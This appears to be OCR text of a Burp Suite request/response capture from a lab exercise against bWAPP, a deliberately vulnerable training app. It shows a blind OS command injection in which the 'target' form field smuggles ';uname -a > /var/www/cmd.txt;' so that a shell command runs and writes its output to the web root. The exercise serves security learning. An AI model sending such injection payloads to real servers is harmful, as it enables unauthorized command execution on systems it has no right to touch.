 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /bWAPP/commandi_blind.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/commandi_blind.php
12 Cookie: PHPSESSID=sb7rnhvphkhllvu2tgmocqcfu2; acopendivids=
swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 target=;uname+-a+>+/var/www/cmd.txt;&form=submit
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jun 2022 16:59:00 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 10939
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19
20 <link rel="stylesheet" type="text/css" href="
https://fonts.googleapis.com/css?family=Architects+Daught
er">
21 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
22 <link rel="shortcut icon" href="images/favicon.ico" type=
"image/x-icon" />
23